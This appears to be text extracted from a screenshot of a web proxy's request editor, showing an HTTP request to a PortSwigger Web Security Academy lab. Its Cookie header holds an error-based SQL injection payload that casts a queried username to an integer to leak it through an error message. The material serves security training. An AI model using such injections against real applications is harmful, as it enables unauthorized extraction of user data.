 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET https://0af9005a04229fa781f02a5b008e00f5.web-security-academy.net/ HTTP/1.1
host: 0af9005a04229fa781f02a5b008e00f5.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--;
session=hqgqvRfi3k0rbB71Pdfq9q9sSXeTVYz8
Upgrade-Insecure-Requests: 1
Find: No matches Time: 884 ms Body Length: 2,301 Total Length: 2,449 bytes